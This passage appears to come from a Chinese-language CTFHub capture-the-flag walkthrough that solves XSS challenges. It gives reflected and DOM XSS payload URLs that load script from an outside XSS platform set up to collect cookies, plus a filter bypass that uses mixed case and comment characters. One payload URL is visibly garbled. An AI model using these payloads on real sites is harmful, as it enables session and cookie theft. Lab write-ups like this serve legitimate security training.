

(9)URL输入http://challenge-7471b0fd231c70dd.sandbox.ctfhub.com:10800/?text=%27%3B%3C%2Fscript%3E%3CsCRiPt sRC%3D%2F%2Fxss.pt%2F4GDIfH%3E%3C%2FsCrIpT%3E,点击Send



(10)打开xss平台,得到flag为ctfhub{e21892c5eeda003612696f06}



5.4、DOM跳转

(1)打开http://challenge-28472a64272a10e7.sandbox.ctfhub.com:10800

(2)打开https://xss.pt/xss.php?do=login网址,点击立即注册

(3)输入信息,然后点击提交注册

(4)点击创建超短项目

(5)输入信息,然后点击下一步

(6)勾选默认模块获取Cookie和无keepsession,点击下一步

(7)点击完成





(8)网址输入http://challenge-28472a64272a10e7.sandbox.ctfhub.com:10800/?jumpto=javascript:alert(1),看到存在xss漏洞



(9)URL输入[http://challenge-28472a64272a10e7.sandbox.ctfhub.com:10800/?jumpto=javascript: . g e t S c r i p t ( " / / x s s . p t / 4 G D I f H " ) ] ( h t t p : / / c h a l l e n g e − 28472 a 64272 a 10 e 7. s a n d b o x . c t f h u b . c o m : 10800 / ? j u m p t o = j a v a s c r i p t : .getScript("//xss.pt/4GDIfH")](http://challenge-28472a64272a10e7.sandbox.ctfhub.com:10800/?jumpto=javascript: .getScript("//xss.pt/4GDIfH")](http://challenge−28472a64272a10e7.sandbox.ctfhub.com:10800/?jumpto=javascript:.getScript(%22//xss.pt/4GDIfH%22)),点击Send



(10)打开xss平台,得到flag为ctfhub{373af6e32a786f84e4b89f01}

5.5、过滤空格



(1)打开http://challenge-8702bc5334565f8d.sandbox.ctfhub.com:10800

(2)打开https://xss.pt/xss.php?do=login网址,点击立即注册

(3)输入信息,然后点击提交注册

(4)点击创建超短项目



(5)输入信息,然后点击下一步

(6)勾选默认模块获取Cookie和无keepsession,点击下一步

(7)点击完成



(8)What’s your name输入,点击Submit





(9)打开xss获取toplocation地址



(10)URL输入http://challenge-8702bc5334565f8d.sandbox.ctfhub.com:10800/?name=%3CsCRiPt%2F**%2FsRC%3D%2F%2Fxss.pt%2F4GDIfH%3E%3C%2FsCrIpT%3E,点击Send

(11)打开xss平台,得到flag为ctfhub{2644dc409f6f3f3f5065c254}



5.6、过滤关键词



(1)打开http://challenge-fa0ac260bb2df4d5.sandbox.ctfhub.com:10800

